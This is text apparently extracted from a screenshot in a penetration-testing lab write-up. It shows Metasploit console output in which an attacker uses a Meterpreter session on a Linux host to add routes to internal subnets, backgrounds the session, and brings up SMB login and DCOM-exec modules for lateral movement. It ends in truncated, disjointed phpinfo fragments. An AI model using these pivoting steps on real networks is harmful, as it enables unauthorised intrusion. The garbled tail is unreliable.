 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 192.168.10.80
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.93.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.10.0 255.255.255.0 Session 1
192.168.93.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf6 > use auxiliary/scanner/sm
use auxiliary/scanner/smb/impacket/dcomexec use auxiliary/scanner/smb/smb_login
System Linux ubun
Build Date Sep 2 2019
Server API Apache 2.0
disabled
Configuration File (php.ini) Path /etc/php/7.
File /etc/php/7.
Scan this dir for additional .ini files /etc/php/7.
Additional .ini files parsed /etc/php/7.
/conf.d/10-
/etc/php/7.
/20-dom.ini
/7.1/apache
iconv.ini, /e
/conf.d/20-
/etc/php/7.